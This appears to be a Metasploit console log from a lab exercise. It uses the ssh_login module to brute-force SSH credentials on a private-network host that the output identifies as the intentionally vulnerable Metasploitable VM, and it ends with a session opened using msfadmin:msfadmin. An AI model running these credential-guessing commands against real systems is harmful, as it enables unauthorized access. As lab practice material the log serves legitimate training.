 msf6 auxiliary(scanner/ssh/ssh_enumusers) > use 75
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.31.81
rhosts => 192.168.31.81
msf6 auxiliary(scanner/ssh/ssh_login) > show optins
[-] Invalid parameter "optins", use "show -h" for more information
msf6 auxiliary(scanner/ssh/ssh_login) > show options

Module options (auxiliary/scanner/ssh/ssh_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   CreateSession     true             no        Create a new session for every successful login
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   RHOSTS            192.168.31.81    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT             22               yes       The target port
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads (max one per host)
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           false            yes       Whether to print output for all attempts

View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt
userpass_file => /usr/share/metasploit-framework/data/wordlists/piata_ssh_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run

[*] 192.168.31.81:22 - Starting bruteforce
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /home/kali/ssh-userpass.txt
userpass_file => /home/kali/ssh-userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run

[*] 192.168.31.81:22 - Starting bruteforce
[+] 192.168.31.81:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(
admin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.31.159:32865 -> 192.168.31.81:22) at 2024-11-29 15:16:46 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >